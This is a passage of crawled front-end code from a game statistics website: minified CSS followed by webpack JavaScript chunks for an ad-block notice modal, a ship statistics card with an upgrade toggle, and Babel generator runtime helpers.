svg{transform:rotate(180deg)}.mws-carousel-header__button:disabled{opacity:.5;cursor:not-allowed}.footer{width:100%;padding:20px;line-height:1.5;background-color:#37474f;border-radius:3px;color:hsla(0,0%,100%,.75)}.footer,.footer p{margin-bottom:20px}.footer small{color:hsla(0,0%,100%,.5)}.footer a{color:#fff;font-size:14px}.about-box{margin-bottom:40px}@media (max-width:820px){.about-box{margin-bottom:20px}}.is-compare .istm{max-width:100vw}.is-compare .istm1-fw{margin-left:0;margin-right:0}.subsystem-statistics-card-category{margin-bottom:40px}.subsystem-statistics-card-category:last-child{margin-bottom:0}.spacer-20{height:20px;width:100%}.settings-box{background-color:#000;border-radius:4px;overflow:hidden;padding:40px;margin-bottom:20px}@media (max-width:820px){.settings-box{padding:30px}}@media (max-width:640px){.settings-box{margin-left:-20px;margin-right:-20px;border-radius:0;padding-left:20px;padding-right:20px}}.settings-subheading{font-weight:700;margin-bottom:30px}.settings-toggle-button{all:unset;box-sizing:border-box;cursor:pointer;display:flex;justify-content:space-between;width:100%}.settings-toggle-button:disabled{opacity:.5}.settings-no-push-support-text{color:#ff9800;font-weight:500}.settings-items{display:flex;flex-direction:column;gap:40px}.settings-toggle-subtitle{margin-top:20px;opacity:.5;font-size:14px;margin-right:30px}.battle-pass-box{background-color:#000;border-radius:4px;overflow:hidden;padding:40px;margin-bottom:40px}@media (max-width:1110px){.battle-pass-box{padding:30px}}@media (max-width:820px){.battle-pass-box{padding:20px;margin-bottom:20px}}.battle-pass-module{background-color:#13191c;margin-bottom:40px;min-width:0;border-radius:4px;overflow:hidden;display:flex;color:#fff;text-decoration:none}.battle-pass-module:last-child{margin-bottom:0}@media (max-width:1110px){.battle-pass-module{margin-bottom:30px}}@media (max-width:820px){.battle-pass-module{margin-bottom:20px}}.battle-pass-module__image{max-width:84px;flex-shrink:0;width:100%;position:relative}.battle-pass-module__image img{padding:13px;display:block;width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}.battle-pass-module__image-inner{aspect-ratio:1/1;position:relative;background-color:#37474f;overflow:hidden;display:block;color:#fff}.battle-pass-module__text{width:100%;display:flex;justify-content:center;padding-left:20px;padding-right:20px;min-width:0;text-decoration:none;flex-shrink:1;flex-direction:column;color:#fff}.battle-pass-module__text-primary,.battle-pass-module__text-secondary{min-width:0;flex-shrink:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.battle-pass-module__text-secondary{text-transform:uppercase;margin-bottom:7px;font-weight:600;font-size:12px}.battle-pass-module__link-indicator{opacity:50%;display:flex;justify-content:center;align-items:center;margin-right:35px}@media (max-width:1110px){.battle-pass-module__link-indicator{margin-right:27px}}@media (max-width:820px){.battle-pass-module__link-indicator{margin-right:20px}}.battle-pass-module__link-indicator svg *{fill:#fff}.rarity-triangle--bp-free{border-color:#0000 #0000 #0000 #4caf50}.battle-pass-module__text-secondary-type--free{color:#4caf50}.rarity-triangle--bp-premium{border-color:#0000 #0000 #0000 #2196f3}.battle-pass-module__text-secondary-type--premium{color:#2196f3}.rarity-triangle--bp-vip{border-color:#0000 #0000 #0000 #9c27b0}.battle-pass-module__text-secondary-type--vip{color:#9c27b0}.battle-pass-module__text-secondary-points{text-transform:uppercase;margin-top:7px;font-size:12px;min-width:0;flex-shrink:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;opacity:.5}.image-download-button{all:unset;box-sizing:border-box;cursor:pointer;position:absolute;bottom:0;right:0;height:48px;width:48px;display:flex;justify-content:center;align-items:center}.image-download-button svg path{stroke:#fff}.image-download-modal{height:100%;display:flex;justify-content:center;align-items:center;position:fixed;top:0;right:0;bottom:0;left:0;will-change:transform,opacity;padding-top:50px;padding-bottom:50px;pointer-events:none}.image-download-modal,.image-download-modal-inner{width:100%;overflow-y:hidden;overflow-x:hidden;z-index:100005}.image-download-modal-inner{background-color:#000;pointer-events:all;position:relative;border-radius:3px;padding:30px;max-width:800px;max-height:100vh;max-height:calc(var(--1dvh, 1vh)*100);max-height:100dvh;overflow:auto}.image-download-modal--white .image-download-modal-inner{background-color:#fff;color:#000}.image-download-modal-top-area{display:flex;justify-content:space-between;margin-bottom:30px}.image-download-modal-top-area-close-button button{all:unset;box-sizing:border-box;cursor:pointer;display:flex;justify-content:center;align-items:center;position:relative}.image-download-modal-top-area-close-button button svg path{fill:#fff}.image-download-modal-top-area-close-button button:before{content:"";position:absolute;inset:-10px}.image-download-modal--white .image-download-modal-top-area-close-button button svg path{fill:#000}.image-download-modal-top-area-title h2{font-weight:600;font-size:25.8304px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.image-download-modal-top-area-title h2{font-size:23.7824px}}@media (max-width:820px){.image-download-modal-top-area-title h2{font-size:21.7344px}}.image-download-modal-top-area-title h2:before{content:"";margin-bottom:-.3864em;display:table}.image-download-modal-top-area-title h2:after{content:"";margin-top:-.3864em;display:table}.image-download-modal-buttons{gap:30px;display:flex;flex-direction:column}.image-download-modal-button{all:unset;box-sizing:border-box;display:block;text-decoration:none;color:#fff;padding:20px;border-radius:4px;text-align:center;width:100%;font-weight:600;cursor:pointer;background-color:#f44336;line-height:1.5}.image-download-modal-button.disabled,.image-download-modal-button:disabled{opacity:.5;pointer-events:none;cursor:not-allowed}.image-download-modal-button:before{content:"";margin-bottom:-.3864em;display:table}.image-download-modal-button:after{content:"";margin-top:-.3864em;display:table}.image-download-modal-button--secondary{background-color:#000}.image-download-modal-text{margin-bottom:30px}.obtain-via-icons{display:flex;gap:18px}.obtain-via-icon{all:unset;box-sizing:border-box;height:22px;width:22px;display:flex;justify-content:center;align-items:center;position:relative}.obtain-via-icon:after{content:"";position:absolute;top:-9px;bottom:-9px;left:-9px;right:-9px}.obtain-via-icon svg path{fill:#fff}.tippy-box[data-theme~=tomato]{background-color:#cfd8dc;color:#000;font-weight:600;font-variation-settings:"wght" 600;font-size:15px;padding:5px 7px;border-radius:2px}.tippy-box[data-theme~=tomato]>.tippy-svg-arrow{fill:#cfd8dc}.ship-card__type svg{display:inline-block;margin-right:5px;margin-top:-1px;width:24px;height:auto}.detail-view__characteristics-item-value--unit-type span,.ship-card__type svg{vertical-align:middle}.detail-view__characteristics-item-value--unit-type svg{margin-top:-1px;display:inline-block;vertical-align:middle;width:24px;height:auto;margin-right:10px}.secondary-menu-button{all:unset;box-sizing:border-box;cursor:pointer;background:#000;display:flex;text-decoration:none;color:#fff;padding:20px;border-radius:4px;max-width:300px;min-width:0;flex-shrink:1;align-items:center;width:100%;margin-bottom:30px;background-color:#263238;font-weight:600}.secondary-menu-button svg{fill:#fff;margin-inline-end:20px}.secondary-menu-button:disabled{opacity:.5;cursor:not-allowed}.list-load-more,.secondary-menu-button--centered{justify-content:center}.list-load-more{display:flex}.list-load-more__button{all:unset;box-sizing:border-box;display:block;text-decoration:none;color:#fff;padding:20px;margin-bottom:40px;border-radius:4px;text-align:center;font-weight:600;min-width:200px;cursor:pointer;background-color:#f44336;line-height:1.5}.list-load-more__button:disabled{opacity:.5;cursor:not-allowed}.list-load-more__button:before{content:"";margin-bottom:-.3864em;display:table}.list-load-more__button:after{content:"";margin-top:-.3864em;display:table}.cookie-consent-button{all:unset;box-sizing:border-box;cursor:pointer;font-weight:600;font-size:14px;color:#fff}.cookie-consent-button:disabled{opacity:.5;cursor:not-allowed}.secondary-menu-header{position:fixed;top:0;right:0;left:300px;height:60px;background-color:#12181b;display:flex;justify-content:center;z-index:100001}html[dir=rtl] .secondary-menu-header{left:0;right:300px}@media (max-width:1370px){.secondary-menu-header{display:none}}body .main{margin-top:100px}@media (max-width:820px){body .main{margin-top:20px}}.secondary-menu-icons{position:absolute;top:0;right:0;bottom:0}.secondary-menu-icons-wrapper{height:60px;width:100%;position:relative}.secondary-menu-icon{all:unset;box-sizing:border-box;height:60px;width:60px;transform:translateX(20px);display:flex;justify-content:center;align-items:center;cursor:pointer}.secondary-menu-icon svg *{fill:#fff}:focus:not(:focus-visible){outline:none}:focus-visible{outline:2px solid #f44336;outline-offset:2px}.form-button{all:unset;box-sizing:border-box;display:block;text-decoration:none;color:#fff;padding:20px;border-radius:4px;text-align:center;width:100%;font-weight:600;flex-shrink:0;cursor:pointer;background-color:#f44336;line-height:1.5}.form-button:disabled{opacity:.5;cursor:not-allowed}.form-button:before{content:"";margin-bottom:-.3864em;display:table}.form-button:after{content:"";margin-top:-.3864em;display:table}.form-button--secondary{background-color:#37474f}.form-field{all:unset;box-sizing:border-box;padding:20px 0 20px 20px;color:#fff;flex-shrink:1;min-width:0;width:100%;display:flex;justify-content:space-between;align-items:center;text-decoration:none;background-color:#262626;border-radius:4px}.form-control{margin-bottom:30px}.form-label{display:inline-block;margin-bottom:20px;font-weight:600}.form-wrapper{width:100%;max-width:450px}@media (max-width:1110px){.form-wrapper{max-width:100%}}.account-details{display:flex;flex-direction:column;gap:20px}.account-details__item{display:flex;justify-content:space-between}.account-details__value{font-weight:600;margin-inline-start:20px}.small-print{font-size:14px}.small-print span{opacity:.75}.small-print a{color:#fff}.credits-grid{width:100%;display:grid;grid-template-columns:1fr 1fr 1fr;grid-column-gap:40px;grid-row-gap:40px;margin-bottom:40px}@media (max-width:1110px){.credits-grid{grid-template-columns:1fr 1fr}}@media (max-width:820px){.credits-grid{grid-template-columns:1fr}}.credits-grid__name{font-weight:600;margin-bottom:20px}.unsupported-browser{display:block}@supports (display:grid){.unsupported-browser{display:none}}.hsabd{background-color:#24111a;background:repeating-linear-gradient(45deg,#601a3c,#601a3c 20px,#401128 0,#401128 40px);padding:15px 20px;display:flex;justify-content:center;align-items:center;line-height:1.5;font-size:16px;border-radius:4px}@media (max-width:1110px){.hsabd{font-size:14px}}.hsabd div{text-align:center}.hsabd span{background-color:#ff449f;color:#000;padding:6px;-webkit-box-decoration-break:clone;box-decoration-break:clone;font-weight:500}@media (max-width:1110px){.hsabd span{padding:4px}}.hsabd span a{text-decoration:none;color:#000;font-weight:600}.istm .hsabd{min-height:90px}@media (max-width:640px){.istm1-fw .hsabd{border-radius:0}}@media (max-width:1110px){.istm .hsabd{min-height:100px}}.dab-icon{margin-bottom:35px}.dab-icon svg{fill:#f44336;width:48px;height:auto}.mws-footer-social-links .sidebar-social{padding:0;gap:25px}.mws-footer-social-links .sidebar-social__icon{padding:0}ins.adsbygoogle[data-ad-status=unfilled]{opacity:0!important}.ship-card-overlay-text{position:absolute;bottom:0;left:0;right:0;padding:60px 20px 20px;color:#fff;display:flex;background:linear-gradient(0deg,#000,transparent)}.ship-card-overlay-text__start{height:42px;width:42px;flex-shrink:0;background-color:hsla(0,0%,100%,.15);margin-inline-end:20px;display:flex;justify-content:center;align-items:center;border-radius:3px}.ship-card-overlay-text__start svg{width:20px;height:auto}.ship-card-overlay-text__start svg path{fill:#fff}.ship-card-overlay-text__end{flex-shrink:1}.ship-card--fancy{margin-bottom:0}.ship-card--fancy .ship-card__name div h2{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.ship-card--fancy .ship-card__name--with-icon div h2{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.ship-card-video-overlay{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;justify-content:center;align-items:center}.ship-card-video-overlay svg{width:64px;height:auto}.ship-card-video-overlay svg path{fill:#fff}.search-pagination{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:30px;margin-top:10px}.search-pagination__item{color:#fff;text-decoration:none;padding:10px;font-weight:700;flex-shrink:0}.search-pagination__item span{display:flex;justify-content:center;align-items:center;min-width:22px;min-height:22px}.search-pagination__item--current{background-color:#f44336;border-radius:50%}.market-widget .market-widget__title{display:flex;justify-content:space-between;margin-bottom:40px;align-items:center}.market-widget .market-widget__heading h2{font-weight:600;font-size:20px;line-height:1.5}.market-widget .market-widget__heading h2:before{content:"";margin-bottom:-.3864em;display:table}.market-widget .market-widget__heading h2:after{content:"";margin-top:-.3864em;display:table}.market-widget .market-widget__dropdown{opacity:.666}.market-widget .market-widget__dropdown select{all:unset;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:border-box;text-align:right;-moz-text-align-last:right;text-align-last:right;font-weight:600;padding:10px 20px 10px 10px;position:relative}.market-widget .market-widget__dropdown select option{color:#000}.market-widget .select-wrapper{position:relative;margin:-10px 0 -10px -10px}.market-widget .select-wrapper .svg-wrapper{position:absolute;right:0;top:0;bottom:0;display:flex;align-items:center;justify-content:center;pointer-events:none}.market-widget .select-wrapper svg{width:12px;height:auto;opacity:1}.market-widget .select-wrapper svg path{fill:#fff}.control-start{left:0}.control-end,.control-start{position:absolute;bottom:0;top:0;height:100%;display:flex;justify-content:center;align-items:center;z-index:1;padding:20px}.control-end{right:0}.embla-control{all:unset;cursor:pointer;box-sizing:border-box;height:32px;width:32px;pointer-events:all;background-color:#fff;border-radius:2px;display:flex;justify-content:center;align-items:center}.embla-control svg{width:auto;height:16px;fill:#000}.embla-control:disabled{opacity:.5;cursor:not-allowed}.search-navigation{display:flex;align-items:center;margin-bottom:40px;margin-top:20px;gap:20px;justify-content:center}.mwt-button{all:unset;box-sizing:border-box;display:block;text-decoration:none;color:#fff;padding:20px;border-radius:3px;text-align:center;font-weight:600;min-width:136px;cursor:pointer;background-color:#f44336}@media (max-width:820px){.mwt-button{min-width:0}}.mwt-button--disabled{opacity:.5;cursor:not-allowed}.mwt-pagination__button-text{display:block}@media (max-width:820px){.mwt-pagination__button-text{display:none}}.mwt-pagination__button-icon{display:none}.mwt-pagination__button-icon svg{width:12px;height:auto}.mwt-pagination__button-icon svg path{fill:#fff}@media (max-width:820px){.mwt-pagination__button-icon{display:flex;justify-content:center;align-items:center}}.search-navigation__pages{font-weight:700;min-width:56px;text-align:center}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}

/*# sourceMappingURL=app.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://mwstats.info/187.js?id=c1330bbd4117889b
body_size: 1116
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[187],{72187:(n,l,o)=>{o.r(l),o.d(l,{default:()=>g});var a=o(29726),e={class:"image-download-modal--white"},t={key:0,class:"image-download-modal"},d={class:"image-download-modal-inner"},i={class:"image-download-modal-top-area"},s={class:"image-download-modal-top-area-title"},c=(0,a.Lk)("div",{class:"dab-icon"},[(0,a.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"48",height:"48",viewBox:"0 0 48 48"},[(0,a.Lk)("g",{fill:"none","fill-rule":"nonzero"},[(0,a.Lk)("path",{fill:"#F44336",d:"M17.95 0c-1.8 0-3.5.71-4.77 1.98l-11.2 11.2A6.75 6.75 0 0 0 0 17.95v12.1c0 1.8.71 3.5 1.98 4.77l11.2 11.2A6.75 6.75 0 0 0 17.95 48h12.1c1.8 0 3.5-.71 4.77-1.98l11.2-11.2A6.75 6.75 0 0 0 48 30.05v-12.1c0-1.8-.71-3.5-1.98-4.77l-11.2-11.2A6.75 6.75 0 0 0 30.05 0h-12.1Z"}),(0,a.Lk)("g",{fill:"#FFF"},[(0,a.Lk)("path",{d:"m13.77 31 1.08-3.32h5.25L21.18 31h3.3l-5.02-14.55H15.5L10.48 31h3.3Zm1.86-5.72 1.8-5.5h.1l1.8 5.5h-3.7ZM31.38 31c4.43 0 7.11-2.74 7.11-7.29 0-4.53-2.68-7.26-7.07-7.26h-5.2V31h5.16Zm-2.08-2.63v-9.28h1.96c2.72 0 4.17 1.4 4.17 4.62 0 3.25-1.45 4.66-4.18 4.66H29.3Z"})])])])],-1),u={class:"image-download-modal-top-area-close-button"},r=[(0,a.Lk)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},[(0,a.Lk)("path",{d:"M15 2.41 13.59 1 8 6.59 2.41 1 1 2.41 6.59 8 1 13.59 2.41 15 8 9.41 13.59 15 15 13.59 9.41 8z",fill:"#000","fill-rule":"nonzero"})],-1)],w={class:"wysiwyg image-download-modal-text"},m=["innerHTML"],h=(0,a.Lk)("div",null,null,-1),p={class:"image-download-modal-buttons"},k={class:"image-download-modal-button image-download-modal-button--secondary",href:"https://www.patreon.com/MWStats",target:"_blank"};o(79e3);const v={props:["context"],mounted:function(){!window.localStorage.getItem("mws_display_dab_dialog")||this.isPwa()||this.isAllowlistedUrl()||(this.openModal(),navigator.sendBeacon("/api/v1/dab-dialog"))},data:function(){return{modalOpen:!1}},methods:{refresh:function(){window.location.reload()},openModal:function(){this.modalOpen=!0},closeModal:function(){this.modalOpen=!1},isPwa:function(){return window.matchMedia("(display-mode: standalone)").matches||window.navigator.standalone||document.referrer.includes("android-app://")},isAllowlistedUrl:function(){return window.location.pathname.includes("/user")}},watch:{}};const g=(0,o(66262).A)(v,[["render",function(n,l,o,v,g,f){return(0,a.uX)(),(0,a.CE)("div",e,[(0,a.bF)(a.eB,{name:"up"},{default:(0,a.k6)(function(){return[n.modalOpen?((0,a.uX)(),(0,a.CE)("div",t,[(0,a.Lk)("div",d,[(0,a.Lk)("div",i,[(0,a.Lk)("div",s,[c,(0,a.Lk)("h2",null,(0,a.v_)(o.context.i18n.dab_line_1),1)]),(0,a.Lk)("div",u,[(0,a.Lk)("button",{onClick:l[0]||(l[0]=function(){return f.closeModal&&f.closeModal.apply(f,arguments)})},r)])]),(0,a.Lk)("div",w,[(0,a.Lk)("ul",null,[(0,a.Lk)("li",null,(0,a.v_)(o.context.i18n.dab_line_2),1),(0,a.Lk)("li",null,(0,a.v_)(o.context.i18n.dab_line_3),1),(0,a.Lk)("li",null,(0,a.v_)(o.context.i18n.dab_line_4),1)]),(0,a.Lk)("p",{innerHTML:o.context.i18n.dab_line_5},null,8,m),h]),(0,a.Lk)("div",p,[(0,a.Lk)("button",{class:"image-download-modal-button",onClick:l[1]||(l[1]=function(){return f.closeModal&&f.closeModal.apply(f,arguments)})},(0,a.v_)(o.context.i18n.dab_button_1),1),(0,a.Lk)("a",k,(0,a.v_)(o.context.i18n.dab_button_2),1)])])])):(0,a.Q3)("",!0)]}),_:1}),(0,a.bF)(a.eB,{name:"fade"},{default:(0,a.k6)(function(){return[n.modalOpen?((0,a.uX)(),(0,a.CE)("div",{key:0,class:"map-modal-shade",onClick:l[2]||(l[2]=function(){return f.closeModal&&f.closeModal.apply(f,arguments)})})):(0,a.Q3)("",!0)]}),_:1})])}]])}}]);
//# sourceMappingURL=187.js.map?id=c1330bbd4117889b

--- FILE ---
content_type: text/javascript
request_url: https://mwstats.info/65.js?id=66c7bb846145a718
body_size: 1552
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[65],{67065:(t,e,a)=>{a.r(e),a.d(e,{default:()=>h});var n=a(29726),r={class:"detail-view__stats-card detail-view__stats-card--subsystem"},s={class:"subsystem-statistics-card-category"},o={class:"detail-view__stats-card-title-split"},i={class:"detail-view__stats-card-primary-area"},l={class:"detail-view__stats-card-secondary-area"},c={class:"ship-info__top-item"},u={class:"ship-info__top-stats ship-info__top-stats-half"};var m=a(69428),f=a(25089);function d(t,e){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!a){if(Array.isArray(t)||(a=function(t,e){if(t){if("string"==typeof t)return p(t,e);var a={}.toString.call(t).slice(8,-1);return"Object"===a&&t.constructor&&(a=t.constructor.name),"Map"===a||"Set"===a?Array.from(t):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?p(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){a&&(t=a);var n=0,r=function(){};return{s:r,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,i=!1;return{s:function(){a=a.call(t)},n:function(){var t=a.next();return o=t.done,t},e:function(t){i=!0,s=t},f:function(){try{o||null==a.return||a.return()}finally{if(i)throw s}}}}function p(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,n=Array(e);a<e;a++)n[a]=t[a];return n}const g={props:["context"],components:{StatisticsRow:m.A,UpgradeButton:f.A},data:function(){return{isUpgraded:!1,statCategories:[{name:this.context.i18n.statistics,keys:["health","speed","maneuveringAbility","oxygenCapacity","carrierDeckResources"]},{name:this.context.i18n.visibility,keys:["viewRange","aerialVisibility","surfaceVisibility","underwaterVisibility","stealth"]},{name:this.context.i18n.dpm,keys:["totalDpm","totalDpmSurface","totalDpmAir","totalDpmUnderwater"]},{name:this.context.i18n.consumables,keys:["consumableDamageControl","consumableCountermeasures","consumableAmmoReserve","consumableTorpedoCountermeasures","consumableSmoke"]}],statKeys:["health","speed","maneuveringAbility","oxygenCapacity","carrierDeckResources","consumableDamageControl","consumableCountermeasures","consumableAmmoReserve","consumableTorpedoCountermeasures","consumableSmoke","totalDpm","totalDpmAir","totalDpmSurface","totalDpmUnderwater","viewRange","surfaceVisibility","underwaterVisibility","aerialVisibility","stealth"],statMoreInfoUrl:{hasStealth:{en:"https://mwstats.info/content/ship-stealth/","zh-hans":"https://mwstats.info/content/ship-stealth-zh-hans/",ko:"https://mwstats.info/content/ship-stealth-ko/",ja:"https://mwstats.info/content/ship-stealth-ja/"}}}},methods:{toggleMaxStats:function(){var t=localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{};this.isUpgraded?t.showMaxUpgradedStats=!1:t.showMaxUpgradedStats=!0,localStorage.setItem("mwsViewSettings",JSON.stringify(t)),this.isUpgraded=!this.isUpgraded}},mounted:function(){(localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{}).showMaxUpgradedStats&&(this.isUpgraded=!0)},computed:{currentStats:function(){var t,e=this,a=[],n=JSON.parse(JSON.stringify(this.statKeys)),r=d(n);try{for(r.s();!(t=r.n()).done;)t.value}catch(t){r.e(t)}finally{r.f()}return n.forEach(function(t){var n=JSON.parse(JSON.stringify(e.context.stats[t]));if(null!==n.base.raw){n.label=e.context.i18n[t]?e.context.i18n[t]:t,e.isUpgraded?(n.raw=n.max.raw,n.formatted=e.context.i18n[n.max.formatted]?e.context.i18n[n.max.formatted]:n.max.formatted):(n.raw=n.base.raw,n.formatted=e.context.i18n[n.base.formatted]?e.context.i18n[n.base.formatted]:n.base.formatted),n.unit&&n.unit.raw&&e.context.i18n[n.unit.raw]?n.unit=e.context.i18n[n.unit.raw]:n.unit=null;var r=e.context.globals.stats[t],s=0;r&&(s=(n.raw-r.min)/(r.max-r.min)*100),n.percentage=s,n.moreInfoUrl=null,e.statMoreInfoUrl[t]&&e.statMoreInfoUrl[t].en&&(n.moreInfoUrl=e.statMoreInfoUrl[t].en),e.statMoreInfoUrl[t]&&e.statMoreInfoUrl[t][e.context.lang]&&(n.moreInfoUrl=e.statMoreInfoUrl[t][e.context.lang]),n.key=t,a.push(n)}}),a}}};const h=(0,a(66262).A)(g,[["render",function(t,e,a,m,f,d){var p=(0,n.g2)("UpgradeButton"),g=(0,n.g2)("StatisticsRow");return(0,n.uX)(),(0,n.CE)("div",r,[((0,n.uX)(!0),(0,n.CE)(n.FK,null,(0,n.pI)(t.statCategories,function(e){return(0,n.uX)(),(0,n.CE)("div",s,[(0,n.Lk)("div",o,[(0,n.Lk)("div",i,[(0,n.Lk)("h2",null,(0,n.v_)(e.name),1)]),(0,n.Lk)("div",l,[(0,n.bF)(p,{active:t.isUpgraded,onClick:d.toggleMaxStats},null,8,["active","onClick"])])]),(0,n.Lk)("div",c,[(0,n.Lk)("div",u,[((0,n.uX)(!0),(0,n.CE)(n.FK,null,(0,n.pI)(e.keys,function(t){return(0,n.uX)(),(0,n.CE)(n.FK,null,[((0,n.uX)(!0),(0,n.CE)(n.FK,null,(0,n.pI)(d.currentStats,function(e){return(0,n.uX)(),(0,n.CE)(n.FK,null,[e.key===t?((0,n.uX)(),(0,n.Wv)(g,{key:0,label:e.label,raw:e.raw,formatted:e.formatted,percentage:e.percentage,unit:e.unit,moreInfoUrl:e.moreInfoUrl},null,8,["label","raw","formatted","percentage","unit","moreInfoUrl"])):(0,n.Q3)("",!0)],64)}),256))],64)}),256))])])])}),256))])}]])}}]);
//# sourceMappingURL=65.js.map?id=66c7bb846145a718

--- FILE ---
content_type: text/javascript
request_url: https://mwstats.info/521.js?id=3ac4ee0c0f5fc16b
body_size: 9629
content:
/*! For license information please see 521.js.LICENSE.txt */
(self.webpackChunk=self.webpackChunk||[]).push([[521],{887:(t,n,e)=>{var r=e(16993),o=e(11791);t.exports=function(t,n,e,a,i){return new o(r().w(t,n,e,a),i||Promise)},t.exports.__esModule=!0,t.exports.default=t.exports},4373:t=>{t.exports=function(t){var n=Object(t),e=[];for(var r in n)e.unshift(r);return function t(){for(;e.length;)if((r=e.pop())in n)return t.value=r,t.done=!1,t;return t.done=!0,t}},t.exports.__esModule=!0,t.exports.default=t.exports},4633:(t,n,e)=>{var r=e(25172),o=e(16993),a=e(55869),i=e(887),u=e(11791),c=e(4373),s=e(30579);function l(){"use strict";var n=o(),e=n.m(l),f=(Object.getPrototypeOf?Object.getPrototypeOf(e):e.__proto__).constructor;function d(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===f||"GeneratorFunction"===(n.displayName||n.name))}var p={throw:1,return:2,break:3,continue:3};function h(t){var n,e;return function(r){n||(n={stop:function(){return e(r.a,2)},catch:function(){return r.v},abrupt:function(t,n){return e(r.a,p[t],n)},delegateYield:function(t,o,a){return n.resultName=o,e(r.d,s(t),a)},finish:function(t){return e(r.f,t)}},e=function(t,e,o){r.p=n.prev,r.n=n.next;try{return t(e,o)}finally{n.next=r.n}}),n.resultName&&(n[n.resultName]=r.v,n.resultName=void 0),n.sent=r.v,n.next=r.n;try{return t.call(this,n)}finally{r.p=n.prev,r.n=n.next}}}return(t.exports=l=function(){return{wrap:function(t,e,r,o){return n.w(h(t),e,r,o&&o.reverse())},isGeneratorFunction:d,mark:n.m,awrap:function(t,n){return new r(t,n)},AsyncIterator:u,async:function(t,n,e,r,o){return(d(n)?i:a)(h(t),n,e,r,o)},keys:c,values:s}},t.exports.__esModule=!0,t.exports.default=t.exports)()}t.exports=l,t.exports.__esModule=!0,t.exports.default=t.exports},11791:(t,n,e)=>{var r=e(25172),o=e(75546);t.exports=function t(n,e){function a(t,o,i,u){try{var c=n[t](o),s=c.value;return s instanceof r?e.resolve(s.v).then(function(t){a("next",t,i,u)},function(t){a("throw",t,i,u)}):e.resolve(s).then(function(t){c.value=t,i(c)},function(t){return a("throw",t,i,u)})}catch(t){u(t)}}var i;this.next||(o(t.prototype),o(t.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",function(){return this})),o(this,"_invoke",function(t,n,r){function o(){return new e(function(n,e){a(t,r,n,e)})}return i=i?i.then(o,o):o()},!0)},t.exports.__esModule=!0,t.exports.default=t.exports},16993:(t,n,e)=>{var r=e(75546);function o(){var n,e,a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",u=a.toStringTag||"@@toStringTag";function c(t,o,a,i){var u=o&&o.prototype instanceof l?o:l,c=Object.create(u.prototype);return r(c,"_invoke",function(t,r,o){var a,i,u,c=0,l=o||[],f=!1,d={p:0,n:0,v:n,a:p,f:p.bind(n,4),d:function(t,e){return a=t,i=0,u=n,d.n=e,s}};function p(t,r){for(i=t,u=r,e=0;!f&&c&&!o&&e<l.length;e++){var o,a=l[e],p=d.p,h=a[2];t>3?(o=h===r)&&(u=a[(i=a[4])?5:(i=3,3)],a[4]=a[5]=n):a[0]<=p&&((o=t<2&&p<a[1])?(i=0,d.v=r,d.n=a[1]):p<h&&(o=t<3||a[0]>r||r>h)&&(a[4]=t,a[5]=r,d.n=h,i=0))}if(o||t>1)return s;throw f=!0,r}return function(o,l,h){if(c>1)throw TypeError("Generator is already running");for(f&&1===l&&p(l,h),i=l,u=h;(e=i<2?n:u)||!f;){a||(i?i<3?(i>1&&(d.n=-1),p(i,u)):d.n=u:d.v=u);try{if(c=2,a){if(i||(o="next"),e=a[o]){if(!(e=e.call(a,u)))throw TypeError("iterator result is not an object");if(!e.done)return e;u=e.value,i<2&&(i=0)}else 1===i&&(e=a.return)&&e.call(a),i<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),i=1);a=n}else if((e=(f=d.n<0)?u:t.call(r,d))!==s)break}catch(t){a=n,i=1,u=t}finally{c=1}}return{value:e,done:f}}}(t,a,i),!0),c}var s={};function l(){}function f(){}function d(){}e=Object.getPrototypeOf;var p=[][i]?e(e([][i]())):(r(e={},i,function(){return this}),e),h=d.prototype=l.prototype=Object.create(p);function v(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,d):(t.__proto__=d,r(t,u,"GeneratorFunction")),t.prototype=Object.create(h),t}return f.prototype=d,r(h,"constructor",d),r(d,"constructor",f),f.displayName="GeneratorFunction",r(d,u,"GeneratorFunction"),r(h),r(h,u,"Generator"),r(h,i,function(){return this}),r(h,"toString",function(){return"[object Generator]"}),(t.exports=o=function(){return{w:c,m:v}},t.exports.__esModule=!0,t.exports.default=t.exports)()}t.exports=o,t.exports.__esModule=!0,t.exports.default=t.exports},25172:t=>{t.exports=function(t,n){this.v=t,this.k=n},t.exports.__esModule=!0,t.exports.default=t.exports},30579:(t,n,e)=>{var r=e(73738).default;t.exports=function(t){if(null!=t){var n=t["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],e=0;if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return{next:function(){return t&&e>=t.length&&(t=void 0),{value:t&&t[e++],done:!t}}}}throw new TypeError(r(t)+" is not 